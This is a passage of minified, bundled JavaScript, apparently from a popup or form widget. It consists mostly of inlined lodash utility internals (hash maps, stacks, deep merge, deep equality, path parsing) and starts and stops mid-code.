I(Nh.Provider,{value:{formErrors:i.formErrors,formIsValid:i.formIsValid,requiredFields:t,fields:r,setFormErrorsAndReturnResult:a},children:Ti.map(e,l=>{var d,m;let p=l,v=i.formErrors[(d=p.props.attributes)==null?void 0:d.name];return I(xe,{children:[jr(l,{attributes:z({isNotValid:(v==null?void 0:v.isValid)&&!(v!=null&&v.isValid(rn[(m=p.props.attributes)==null?void 0:m.name]))},p.props.attributes)}),I(Cl,{style:["rating","opinion-scale"].includes(p.props.nodeName)?{justifyContent:"center"}:{},fieldErrorState:v})]})})})},he=()=>{let{setFormErrorsAndReturnResult:e,formErrors:t,requiredFields:r,fields:n}=Er(Nh);return{formValues:rn,setFormValue:(a,s)=>{var u;rn[a]=s,(u=t[a])!=null&&u.isError&&e([{isError:!1,name:a}])},resetForm:()=>{rn={}},setFormErrorsAndReturnResult:e,requiredFields:r,fields:n}};f();var mS=e=>{let t=document.getElementsByTagName("popupsmartcontainer".concat(e))[0]||document.getElementById("popupsmart-container-".concat(e));if(!t)return;let r=t.shadowRoot;return r!==null?r.querySelector('[data-element-id="canvas"]'):document.querySelector('[data-element-id="canvas"]')},Zn=mS;f();f();f();f();var vS={},Lo=vS;f();function Rr(e){function t(r){for(var n=[],i=0;i<r.length;i++)i in r||n.push(i);for(var o=n.length;o--;)r.splice(n[o],1);return r}return t}var yS=Rr(Lo);f();f();f();f();f();f();f();function gS(){this.__data__=[],this.size=0}var Vh=gS;f();f();f();function _S(e,t){return e===t||e!==e&&t!==t}var Dt=_S;function bS(e,t){for(var r=e.length;r--;)if(Dt(e[r][0],t))return r;return-1}var pr=bS;var xS=Array.prototype,CS=xS.splice;function SS(e){var t=this.__data__,r=pr(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():CS.call(t,r,1),--this.size,!0}var zh=SS;f();function PS(e){var t=this.__data__,r=pr(t,e);return r<0?void 0:t[r][1]}var Hh=PS;f();function ES(e){return pr(this.__data__,e)>-1}var $h=ES;f();function wS(e,t){var r=this.__data__,n=pr(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}var Wh=wS;function nn(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}nn.prototype.clear=Vh;nn.prototype.delete=zh;nn.prototype.get=Hh;nn.prototype.has=$h;nn.prototype.set=Wh;var fr=nn;f();function TS(){this.__data__=new fr,this.size=0}var Gh=TS;f();function IS(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}var jh=IS;f();function kS(e){return this.__data__.get(e)}var qh=kS;f();function AS(e){return this.__data__.has(e)}var Uh=AS;f();f();f();f();f();f();f();f();f();var FS=typeof global=="object"&&global&&global.Object===Object&&global,Oo=FS;var MS=typeof self=="object"&&self&&self.Object===Object&&self,LS=Oo||MS||Function("return this")(),Oe=LS;var OS=Oe.Symbol,nt=OS;f();var Kh=Object.prototype,RS=Kh.hasOwnProperty,DS=Kh.toString,Qn=nt?nt.toStringTag:void 0;function NS(e){var t=RS.call(e,Qn),r=e[Qn];try{e[Qn]=void 0;var n=!0}catch(o){}var i=DS.call(e);return n&&(t?e[Qn]=r:delete e[Qn]),i}var Yh=NS;f();var BS=Object.prototype,VS=BS.toString;function zS(e){return VS.call(e)}var Xh=zS;var HS="[object Null]",$S="[object Undefined]",Jh=nt?nt.toStringTag:void 0;function WS(e){return e==null?e===void 0?$S:HS:Jh&&Jh in Object(e)?Yh(e):Xh(e)}var it=WS;f();function GS(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var _e=GS;var jS="[object AsyncFunction]",qS="[object Function]",US="[object GeneratorFunction]",KS="[object Proxy]";function YS(e){if(!_e(e))return!1;var t=it(e);return t==qS||t==US||t==jS||t==KS}var on=YS;f();f();var XS=Oe["__core-js_shared__"],Ro=XS;var Zh=function(){var e=/[^.]+$/.exec(Ro&&Ro.keys&&Ro.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function JS(e){return!!Zh&&Zh in e}var Qh=JS;f();var ZS=Function.prototype,QS=ZS.toString;function eP(e){if(e!=null){try{return QS.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Zt=eP;var tP=/[\\^$.*+?()[\]{}|]/g,rP=/^\[object .+?Constructor\]$/,nP=Function.prototype,iP=Object.prototype,oP=nP.toString,aP=iP.hasOwnProperty,sP=RegExp("^"+oP.call(aP).replace(tP,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function lP(e){if(!_e(e)||Qh(e))return!1;var t=on(e)?sP:rP;return t.test(Zt(e))}var em=lP;f();function pP(e,t){return e==null?void 0:e[t]}var tm=pP;function fP(e,t){var r=tm(e,t);return em(r)?r:void 0}var lt=fP;var uP=lt(Oe,"Map"),ur=uP;f();f();f();f();f();var cP=lt(Object,"create"),Qt=cP;function dP(){this.__data__=Qt?Qt(null):{},this.size=0}var rm=dP;f();function hP(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var nm=hP;f();var mP="__lodash_hash_undefined__",vP=Object.prototype,yP=vP.hasOwnProperty;function gP(e){var t=this.__data__;if(Qt){var r=t[e];return r===mP?void 0:r}return yP.call(t,e)?t[e]:void 0}var im=gP;f();var _P=Object.prototype,bP=_P.hasOwnProperty;function xP(e){var t=this.__data__;return Qt?t[e]!==void 0:bP.call(t,e)}var om=xP;f();var CP="__lodash_hash_undefined__";function SP(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Qt&&t===void 0?CP:t,this}var am=SP;function an(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}an.prototype.clear=rm;an.prototype.delete=nm;an.prototype.get=im;an.prototype.has=om;an.prototype.set=am;var Xl=an;function PP(){this.size=0,this.__data__={hash:new Xl,map:new(ur||fr),string:new Xl}}var sm=PP;f();f();f();function EP(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var lm=EP;function wP(e,t){var r=e.__data__;return lm(t)?r[typeof t=="string"?"string":"hash"]:r.map}var cr=wP;function TP(e){var t=cr(this,e).delete(e);return this.size-=t?1:0,t}var pm=TP;f();function IP(e){return cr(this,e).get(e)}var fm=IP;f();function kP(e){return cr(this,e).has(e)}var um=kP;f();function AP(e,t){var r=cr(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}var cm=AP;function sn(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}sn.prototype.clear=sm;sn.prototype.delete=pm;sn.prototype.get=fm;sn.prototype.has=um;sn.prototype.set=cm;var Dr=sn;var FP=200;function MP(e,t){var r=this.__data__;if(r instanceof fr){var n=r.__data__;if(!ur||n.length<FP-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Dr(n)}return r.set(e,t),this.size=r.size,this}var dm=MP;function ln(e){var t=this.__data__=new fr(e);this.size=t.size}ln.prototype.clear=Gh;ln.prototype.delete=jh;ln.prototype.get=qh;ln.prototype.has=Uh;ln.prototype.set=dm;var Nt=ln;f();f();f();var LP=function(){try{var e=lt(Object,"defineProperty");return e({},"",{}),e}catch(t){}}(),pn=LP;function OP(e,t,r){t=="__proto__"&&pn?pn(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}var fn=OP;function RP(e,t,r){(r!==void 0&&!Dt(e[t],r)||r===void 0&&!(t in e))&&fn(e,t,r)}var ei=RP;f();f();function DP(e){return function(t,r,n){for(var i=-1,o=Object(t),a=n(t),s=a.length;s--;){var u=a[e?s:++i];if(r(o[u],u,o)===!1)break}return t}}var Do=DP;var NP=Do(),No=NP;f();f();var ym=typeof exports=="object"&&exports&&!exports.nodeType&&exports,hm=ym&&typeof module=="object"&&module&&!module.nodeType&&module,BP=hm&&hm.exports===ym,mm=BP?Oe.Buffer:void 0,vm=mm?mm.allocUnsafe:void 0;function VP(e,t){if(t)return e.slice();var r=e.length,n=vm?vm(r):new e.constructor(r);return e.copy(n),n}var Bo=VP;f();f();f();var zP=Oe.Uint8Array,un=zP;function HP(e){var t=new e.constructor(e.byteLength);return new un(t).set(new un(e)),t}var cn=HP;function $P(e,t){var r=t?cn(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}var Vo=$P;f();function WP(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}var dn=WP;f();f();var gm=Object.create,GP=function(){function e(){}return function(t){if(!_e(t))return{};if(gm)return gm(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}(),_m=GP;f();f();function jP(e,t){return function(r){return e(t(r))}}var zo=jP;var qP=zo(Object.getPrototypeOf,Object),hn=qP;f();var UP=Object.prototype;function KP(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||UP;return e===r}var dr=KP;function YP(e){return typeof e.constructor=="function"&&!dr(e)?_m(hn(e)):{}}var Ho=YP;f();f();f();function XP(e){return e!=null&&typeof e=="object"}var De=XP;var JP="[object Arguments]";function ZP(e){return De(e)&&it(e)==JP}var Jl=ZP;var bm=Object.prototype,QP=bm.hasOwnProperty,eE=bm.propertyIsEnumerable,tE=Jl(function(){return arguments}())?Jl:function(e){return De(e)&&QP.call(e,"callee")&&!eE.call(e,"callee")},er=tE;f();var rE=Array.isArray,ye=rE;f();f();f();var nE=9007199254740991;function iE(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=nE}var mn=iE;function oE(e){return e!=null&&mn(e.length)&&!on(e)}var St=oE;function aE(e){return De(e)&&St(e)}var xm=aE;f();f();function sE(){return!1}var Cm=sE;var Em=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Sm=Em&&typeof module=="object"&&module&&!module.nodeType&&module,lE=Sm&&Sm.exports===Em,Pm=lE?Oe.Buffer:void 0,pE=Pm?Pm.isBuffer:void 0,fE=pE||Cm,kt=fE;f();var uE="[object Object]",cE=Function.prototype,dE=Object.prototype,wm=cE.toString,hE=dE.hasOwnProperty,mE=wm.call(Object);function vE(e){if(!De(e)||it(e)!=uE)return!1;var t=hn(e);if(t===null)return!0;var r=hE.call(t,"constructor")&&t.constructor;return typeof r=="function"&&r instanceof r&&wm.call(r)==mE}var $o=vE;f();f();var yE="[object Arguments]",gE="[object Array]",_E="[object Boolean]",bE="[object Date]",xE="[object Error]",CE="[object Function]",SE="[object Map]",PE="[object Number]",EE="[object Object]",wE="[object RegExp]",TE="[object Set]",IE="[object String]",kE="[object WeakMap]",AE="[object ArrayBuffer]",FE="[object DataView]",ME="[object Float32Array]",LE="[object Float64Array]",OE="[object Int8Array]",RE="[object Int16Array]",DE="[object Int32Array]",NE="[object Uint8Array]",BE="[object Uint8ClampedArray]",VE="[object Uint16Array]",zE="[object Uint32Array]",Fe={};Fe[ME]=Fe[LE]=Fe[OE]=Fe[RE]=Fe[DE]=Fe[NE]=Fe[BE]=Fe[VE]=Fe[zE]=!0;Fe[yE]=Fe[gE]=Fe[AE]=Fe[_E]=Fe[FE]=Fe[bE]=Fe[xE]=Fe[CE]=Fe[SE]=Fe[PE]=Fe[EE]=Fe[wE]=Fe[TE]=Fe[IE]=Fe[kE]=!1;function HE(e){return De(e)&&mn(e.length)&&!!Fe[it(e)]}var Tm=HE;f();function $E(e){return function(t){return e(t)}}var vn=$E;f();var Im=typeof exports=="object"&&exports&&!exports.nodeType&&exports,ti=Im&&typeof module=="object"&&module&&!module.nodeType&&module,WE=ti&&ti.exports===Im,Zl=WE&&Oo.process,GE=function(){try{var e=ti&&ti.require&&ti.require("util").types;return e||Zl&&Zl.binding&&Zl.binding("util")}catch(t){}}(),tr=GE;var km=tr&&tr.isTypedArray,jE=km?vn(km):Tm,hr=jE;f();function qE(e,t){if(!(t==="constructor"&&typeof e[t]=="function")&&t!="__proto__")return e[t]}var ri=qE;f();f();f();var UE=Object.prototype,KE=UE.hasOwnProperty;function YE(e,t,r){var n=e[t];(!(KE.call(e,t)&&Dt(n,r))||r===void 0&&!(t in e))&&fn(e,t,r)}var yn=YE;function XE(e,t,r,n){var i=!r;r||(r={});for(var o=-1,a=t.length;++o<a;){var s=t[o],u=n?n(r[s],e[s],s,r,e):void 0;u===void 0&&(u=e[s]),i?fn(r,s,u):yn(r,s,u)}return r}var Bt=XE;f();f();f();function JE(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Am=JE;f();var ZE=9007199254740991,QE=/^(?:0|[1-9]\d*)$/;function ew(e,t){var r=typeof e;return t=t==null?ZE:t,!!t&&(r=="number"||r!="symbol"&&QE.test(e))&&e>-1&&e%1==0&&e<t}var mr=ew;var tw=Object.prototype,rw=tw.hasOwnProperty;function nw(e,t){var r=ye(e),n=!r&&er(e),i=!r&&!n&&kt(e),o=!r&&!n&&!i&&hr(e),a=r||n||i||o,s=a?Am(e.length,String):[],u=s.length;for(var l in e)(t||rw.call(e,l))&&!(a&&(l=="length"||i&&(l=="offset"||l=="parent")||o&&(l=="buffer"||l=="byteLength"||l=="byteOffset")||mr(l,u)))&&s.push(l);return s}var Wo=nw;f();f();function iw(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}var Fm=iw;var ow=Object.prototype,aw=ow.hasOwnProperty;function sw(e){if(!_e(e))return Fm(e);var t=dr(e),r=[];for(var n in e)n=="constructor"&&(t||!aw.call(e,n))||r.push(n);return r}var Mm=sw;function lw(e){return St(e)?Wo(e,!0):Mm(e)}var Vt=lw;function pw(e){return Bt(e,Vt(e))}var Lm=pw;function fw(e,t,r,n,i,o,a){var s=ri(e,r),u=ri(t,r),l=a.get(u);if(l){ei(e,r,l);return}var p=o?o(s,u,r+"",e,t,a):void 0,v=p===void 0;if(v){var d=ye(u),m=!d&&kt(u),_=!d&&!m&&hr(u);p=u,d||m||_?ye(s)?p=s:xm(s)?p=dn(s):m?(v=!1,p=Bo(u,!0)):_?(v=!1,p=Vo(u,!0)):p=[]:$o(u)||er(u)?(p=s,er(s)?p=Lm(s):(!_e(s)||on(s))&&(p=Ho(u))):v=!1}v&&(a.set(u,p),i(p,u,n,o,a),a.delete(u)),ei(e,r,p)}var Om=fw;function Rm(e,t,r,n,i){e!==t&&No(t,function(o,a){if(i||(i=new Nt),_e(o))Om(e,t,a,r,Rm,n,i);else{var s=n?n(ri(e,a),o,a+"",e,t,i):void 0;s===void 0&&(s=o),ei(e,a,s)}},Vt)}var Dm=Rm;f();f();f();function uw(e){return e}var zt=uw;f();f();function cw(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}var Nm=cw;var Bm=Math.max;function dw(e,t,r){return t=Bm(t===void 0?e.length-1:t,0),function(){for(var n=arguments,i=-1,o=Bm(n.length-t,0),a=Array(o);++i<o;)a[i]=n[t+i];i=-1;for(var s=Array(t+1);++i<t;)s[i]=n[i];return s[t]=r(a),Nm(e,this,s)}}var Vm=dw;f();f();f();function hw(e){return function(){return e}}var zm=hw;var mw=pn?function(e,t){return pn(e,"toString",{configurable:!0,enumerable:!1,value:zm(t),writable:!0})}:zt,Hm=mw;f();var vw=800,yw=16,gw=Date.now;function _w(e){var t=0,r=0;return function(){var n=gw(),i=yw-(n-r);if(r=n,i>0){if(++t>=vw)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}var $m=_w;var bw=$m(Hm),Wm=bw;function xw(e,t){return Wm(Vm(e,t,zt),e+"")}var Gm=xw;f();function Cw(e,t,r){if(!_e(r))return!1;var n=typeof t;return(n=="number"?St(r)&&mr(t,r.length):n=="string"&&t in r)?Dt(r[t],e):!1}var jm=Cw;function Sw(e){return Gm(function(t,r){var n=-1,i=r.length,o=i>1?r[i-1]:void 0,a=i>2?r[2]:void 0;for(o=e.length>3&&typeof o=="function"?(i--,o):void 0,a&&jm(r[0],r[1],a)&&(o=i<3?void 0:o,i=1),t=Object(t);++n<i;){var s=r[n];s&&e(t,s,n,o)}return t})}var qm=Sw;var Pw=qm(function(e,t,r){Dm(e,t,r)}),ge=Pw;f();function Ql(e,t){for(var r=0;r<e.length&&t(e[r],r,e)!==!1;r++);return e}f();f();var Ew="[object String]";function ww(e){return typeof e=="string"||!ye(e)&&De(e)&&it(e)==Ew}var gn=ww;f();f();function Tw(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var Go=Tw;f();var Iw="[object Symbol]";function kw(e){return typeof e=="symbol"||De(e)&&it(e)==Iw}var Ht=kw;f();f();f();var Aw="Expected a function";function ep(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(Aw);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var a=e.apply(this,n);return r.cache=o.set(i,a)||o,a};return r.cache=new(ep.Cache||Dr),r}ep.Cache=Dr;var Um=ep;var Fw=500;function Mw(e){var t=Um(e,function(n){return r.size===Fw&&r.clear(),n}),r=t.cache;return t}var Km=Mw;var Lw=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ow=/\\(\\)?/g,Rw=Km(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Lw,function(r,n,i,o){t.push(i?o.replace(Ow,"$1"):n||r)}),t}),jo=Rw;f();var Dw=1/0;function Nw(e){if(typeof e=="string"||Ht(e))return e;var t=e+"";return t=="0"&&1/e==-Dw?"-0":t}var pt=Nw;f();f();var Bw=1/0,Ym=nt?nt.prototype:void 0,Xm=Ym?Ym.toString:void 0;function Jm(e){if(typeof e=="string")return e;if(ye(e))return Go(e,Jm)+"";if(Ht(e))return Xm?Xm.call(e):"";var t=e+"";return t=="0"&&1/e==-Bw?"-0":t}var Zm=Jm;function Vw(e){return e==null?"":Zm(e)}var qo=Vw;function zw(e){return ye(e)?Go(e,pt):Ht(e)?[e]:dn(jo(qo(e)))}var _n=zw;f();f();f();f();var Hw=zo(Object.keys,Object),Qm=Hw;var $w=Object.prototype,Ww=$w.hasOwnProperty;function Gw(e){if(!dr(e))return Qm(e);var t=[];for(var r in Object(e))Ww.call(e,r)&&r!="constructor"&&t.push(r);return t}var Uo=Gw;f();f();var jw=lt(Oe,"DataView"),Ko=jw;f();var qw=lt(Oe,"Promise"),Yo=qw;f();var Uw=lt(Oe,"Set"),Xo=Uw;f();var Kw=lt(Oe,"WeakMap"),Jo=Kw;var ev="[object Map]",Yw="[object Object]",tv="[object Promise]",rv="[object Set]",nv="[object WeakMap]",iv="[object DataView]",Xw=Zt(Ko),Jw=Zt(ur),Zw=Zt(Yo),Qw=Zt(Xo),eT=Zt(Jo),Nr=it;(Ko&&Nr(new Ko(new ArrayBuffer(1)))!=iv||ur&&Nr(new ur)!=ev||Yo&&Nr(Yo.resolve())!=tv||Xo&&Nr(new Xo)!=rv||Jo&&Nr(new Jo)!=nv)&&(Nr=function(e){var t=it(e),r=t==Yw?e.constructor:void 0,n=r?Zt(r):"";if(n)switch(n){case Xw:return iv;case Jw:return ev;case Zw:return tv;case Qw:return rv;case eT:return nv}return t});var At=Nr;var tT="[object Map]",rT="[object Set]",nT=Object.prototype,iT=nT.hasOwnProperty;function oT(e){if(e==null)return!0;if(St(e)&&(ye(e)||typeof e=="string"||typeof e.splice=="function"||kt(e)||hr(e)||er(e)))return!e.length;var t=At(e);if(t==tT||t==rT)return!e.size;if(dr(e))return!Uo(e).length;for(var r in e)if(iT.call(e,r))return!1;return!0}var ov=oT;f();f();f();f();var aT=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,sT=/^\w*$/;function lT(e,t){if(ye(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||Ht(e)?!0:sT.test(e)||!aT.test(e)||t!=null&&e in Object(t)}var bn=lT;function pT(e,t){return ye(e)?e:bn(e,t)?[e]:jo(qo(e))}var vr=pT;function fT(e,t){t=vr(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[pt(t[r++])];return r&&r==n?e:void 0}var xn=fT;function uT(e,t,r){var n=e==null?void 0:xn(e,t);return n===void 0?r:n}var yr=uT;f();f();f();function cT(e,t,r,n){var i=-1,o=e==null?0:e.length;for(n&&o&&(r=e[++i]);++i<o;)r=t(r,e[i],i,e);return r}var av=cT;f();f();f();function dT(e){return St(e)?Wo(e):Uo(e)}var Pt=dT;function hT(e,t){return e&&No(e,t,Pt)}var sv=hT;f();function mT(e,t){return function(r,n){if(r==null)return r;if(!St(r))return e(r,n);for(var i=r.length,o=t?i:-1,a=Object(r);(t?o--:++o<i)&&n(a[o],o,a)!==!1;);return r}}var Zo=mT;var vT=Zo(sv),Qo=vT;f();f();f();f();f();f();f();f();var yT="__lodash_hash_undefined__";function gT(e){return this.__data__.set(e,yT),this}var lv=gT;f();function _T(e){return this.__data__.has(e)}var pv=_T;function ea(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Dr;++t<r;)this.add(e[t])}ea.prototype.add=ea.prototype.push=lv;ea.prototype.has=pv;var fv=ea;f();function bT(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}var uv=bT;f();function xT(e,t){return e.has(t)}var cv=xT;var CT=1,ST=2;function PT(e,t,r,n,i,o){var a=r&CT,s=e.length,u=t.length;if(s!=u&&!(a&&u>s))return!1;var l=o.get(e),p=o.get(t);if(l&&p)return l==t&&p==e;var v=-1,d=!0,m=r&ST?new fv:void 0;for(o.set(e,t),o.set(t,e);++v<s;){var _=e[v],x=t[v];if(n)var C=a?n(x,_,v,t,e,o):n(_,x,v,e,t,o);if(C!==void 0){if(C)continue;d=!1;break}if(m){if(!uv(t,function(c,y){if(!cv(m,y)&&(_===c||i(_,c,r,n,o)))return m.push(y)})){d=!1;break}}else if(!(_===x||i(_,x,r,n,o))){d=!1;break}}return o.delete(e),o.delete(t),d}var ta=PT;f();f();function ET(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}var dv=ET;f();function wT(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var hv=wT;var TT=1,IT=2,kT="[object Boolean]",AT="[object Date]",FT="[object Error]",MT="[object Map]",LT="[object Number]",OT="[object RegExp]",RT="[object Set]",DT="[object String]",NT="[object Symbol]",BT="[object ArrayBuffer]",VT="[object DataView]",mv=nt?nt.prototype:void 0,tp=mv?mv.valueOf:void 0;function zT(e,t,r,n,i,o,a){switch(r){case VT:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case BT:return!(e.byteLength!=t.byteLength||!o(new un(e),new un(t)));case kT:case AT:case LT:return Dt(+e,+t);case FT:return e.name==t.name&&e.message==t.message;case OT:case DT:return e==t+"";case MT:var s=dv;case RT:var u=n&TT;if(s||(s=hv),e.size!=t.size&&!u)return!1;var l=a.get(e);if(l)return l==t;n|=IT,a.set(e,t);var p=ta(s(e),s(t),n,i,o,a);return a.delete(e),p;case NT:if(tp)return tp.call(e)==tp.call(t)}return!1}var vv=zT;f();f();f();f();function HT(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}var ra=HT;function $T(e,t,r){var n=t(e);return ye(e)?n:ra(n,r(e))}var na=$T;f();f();function WT(e,t){for(var r=-1,n=e==null?0:e.length,i=0,o=[];++r<n;){var a=e[r];t(a,r,e)&&(o[i++]=a)}return o}var yv=WT;f();function GT(){return[]}var ia=GT;var jT=Object.prototype,qT=jT.propertyIsEnumerable,gv=Object.getOwnPropertySymbols,UT=gv?function(e){return e==null?[]:(e=Object(e),yv(gv(e),function(t){return qT.call(e,t)}))}:ia,Cn=UT;function KT(e){return na(e,Pt,Cn)}var ni=KT;var YT=1,XT=Object.prototype,JT=XT.hasOwnProperty;function ZT(e,t,r,n,i,o){var a=r&YT,s=ni(e),u=s.length,l=ni(t),p=l.length;if(u!=p&&!a)return!1;for(var v=u;v--;){var d=s[v];if(!(a?d in t:JT.call(t,d)))return!1}var m=o.get(e),_=o.get(t);if(m&&_)return m==t&&_==e;var x=!0;o.set(e,t),o.set(t,e);for(var C=a;++v<u;){d=s[v];var c=e[d],y=t[d];if(n)var g=a?n(y,c,d,t,e,o):n(c,y,d,e,t,o);if(!(g===void 0?c===y||i(c,y,r,n,o):g)){x=!1;break}C||(C=d=="constructor")}if(x&&!C){var h=e.constructor,S=t.constructor;h!=S&&"constructor"in e&&"constructor"in t&&!(typeof h=="function"&&h instanceof h&&typeof S=="function"&&S instanceof S)&&(x=!1)}return o.delete(e),o.delete(t),x}var _v=ZT;var QT=1,bv="[object Arguments]",xv="[object Array]",oa="[object Object]",eI=Object.prototype,Cv=eI.hasOwnProperty;function tI(e,t,r,n,i,o){var a=ye(e),s=ye(t),u=a?xv:At(e),l=s?xv:At(t);u=u==bv?oa:u,l=l==bv?oa:l;var p=u==oa,v=l==oa,d=u==l;if(d&&kt(e)){if(!kt(t))return!1;a=!0,p=!1}if(d&&!p)return o||(o=new Nt),a||hr(e)?ta(e,t,r,n,i,o):vv(e,t,u,r,n,i,o);if(!(r&QT)){var m=p&&Cv.call(e,"__wrapped__"),_=v&&Cv.call(t,"__wrapped__");if(m||_){var x=m?e.value():e,C=_?t.value():t;return o||(o=new Nt),i(x,C,r,n,o)}}return d?(o||(o=new Nt),_v(e,t,r,n,i,o)):!1}var Sv=tI;function Pv(e,t,r,n,i){return e===t?!0:e==null||t==null||!De(e)&&!De(t)?e!==e&&t!==t:Sv(e,t,r,n,Pv,i)}var Sn=Pv;var rI=1,nI=2;function iI(e,t,r,n){var i=r.length,o=i,a=!n;if(e==null)return!o;for(e=Object(e);i--;){var s=r[i];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<o;){s=r[i];var u=s[0],l=e[u],p=s[1];if(a&&s[2]){if(l===void 0&&!(u in e))return!1}else{var v=new Nt;if(n)var d=n(l,p,u,e,t,v);if(!(d===void 0?Sn(p,l,rI|nI,n,v):d))return!1}}return!0}var Ev=iI;f();f();function oI(e){return e===e&&!_e(e)}var aa=oI;function aI(e){for(var t=Pt(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,aa(i)]}return t}var wv=aI;f();function sI(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}var sa=sI;function lI(e){var t=wv(e);return t.length==1&&t[0][2]?sa(t[0][0],t[0][1]):function(r){return r===e||Ev(r,e,t)}}var Tv=lI;f();f();f();function pI(e,t){return e!=null&&t in Object(e)}var Iv=pI;f();function fI(e,t,r){t=vr(t,e);for(var n=-1,i=t.length,o=!1;++n<i;){var a=pt(t[n]);if(!(o=e!=null&&r(e,a)))break;e=e[a]}return o||++n!=i?o:(i=e==null?0:e.length,!!i&&mn(i)&&mr(a,i)&&(ye(e)||er(e)))}var la=fI;function uI(e,t){return e!=null&&la(e,t,Iv)}var kv=uI;var cI=1,dI=2;function hI(e,t){return bn(e)&&aa(t)?sa(pt(e),t):function(r){var n=yr(r,e);return n===void 0&&n===t?kv(r,e):Sn(t,n,cI|dI)}}var Av=hI;f();f();function mI(e){return function(t){return t==null?void 0:t[e]}}var Fv=mI;f();function vI(e){return function(t){return xn(t,e)}}var Mv=vI;function yI(e){return bn(e)?Fv(pt(e)):Mv(e)}var Lv=yI;function gI(e){return typeof e=="function"?e:e==null?zt:typeof e=="object"?ye(e)?Av(e[0],e[1]):Tv(e):Lv(e)}var pa=gI;f();function _I(e,t,r,n,i){return i(e,function(o,a,s){r=n?(n=!1,o):t(r,o,a,s)}),r}var Ov=_I;function bI(e,t,r){var n=ye(e)?av:Ov,i=arguments.length<3;return n(e,pa(t,4),r,i,Qo)}var Rv=bI;var xI={isString:gn,reduce:Rv},Pn=xI;var CI=ge({isObject:_e,isEmpty:ov,get:yr},Pn),Dv=CI;var SI=ge({identity:zt,merge:ge,isString:gn,toPath:_n},Dv),We=SI;var PI=ge({merge:ge,forArray:Ql},Lo,We),fa=PI;f();f();f();f();var EI=/\D/,wI=/^[a-zA-Z_$]+([\w_$]*)$/,TI=/"/g;function Nv(...e){return e.reduce((t,r)=>t?!r||r.startsWith("[")?"".concat(t).concat(r):"".concat(t,".").concat(r):r,"")}function $t(e){function t(r,...n){if(n=n.filter(i=>i!==void 0),e.isString(r))return Nv(...n,r);if(Array.isArray(r))return n=Nv(...n),r.reduce((i,o)=>{let a=typeof o;return a==="number"?o<0||o%1!==0?"".concat(i,'["').concat(o,'"]'):"".concat(i,"[").concat(o,"]"):a!=="string"?"".concat(i,'["').concat(o,'"]'):o?EI.test(o)?wI.test(o)?i?"".concat(i,".").concat(o):"".concat(i).concat(o):"".concat(i,'["').concat(o.replace(TI,'\\"'),'"]'):"".concat(i,"[").concat(o,"]"):"".concat(i,'[""]')},n)}return t}$t.notChainable=!0;f();function En(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var II=/^[a-zA-Z_$]+([\w_$]*)$/,kI=/"/g,Vv=Object.prototype.hasOwnProperty;function rp(e){let t=$t(e);function r(o){let{options:a,obj:s,callback:u}=o;a.pathFormatArray=a.pathFormat=="array",o.depth=0;let l=!1,p=()=>(l=!0,!1);for(;o&&!l;){if(!o.inited){if(o.inited=!0,o.info=Bv(o.value,a.ownPropertiesOnly),a.checkCircular&&(o.circularParentIndex=-1,o.circularParent=null,o.isCircular=!1,o.info.isObject&&!o.info.isEmpty)){let 